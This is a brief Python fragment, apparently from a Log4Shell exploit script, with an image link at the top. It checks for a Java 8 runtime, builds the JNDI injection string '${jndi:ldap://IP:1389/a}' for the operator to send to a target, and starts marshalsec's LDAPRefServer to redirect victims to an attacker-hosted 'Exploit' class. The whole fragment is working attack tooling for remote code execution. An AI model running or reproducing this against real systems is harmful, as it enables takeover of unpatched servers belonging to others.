 def check_java() -> bool:
    exit_code = subprocess.call([
        'usr/bin/jdk1.8.0_202/bin/java',
        '-version',
    ], stderr=subprocess.DEVNULL, stdout=subprocess.DEVNULL)
    return exit_code == 0
def ldap_server(userip: str, lport: int) -> None:
    sendme = "${jndi:ldap://%s:1389/a}" % (userip)
    print(Fore.GREEN + f"[+] Send me: {sendme}\n")
    url = "http://{}:{}/#Exploit".format(userip, lport)
    subprocess.run([
        "usr/bin/jdk1.8.0_202/bin/java",
        "-cp",
        os.path.join(CUR_FOLDER, "target/marshalsec-0.0.3-SNAPSHOT-all.jar"),
        "marshalsec.jndi.LDAPRefServer",
        url,
    ])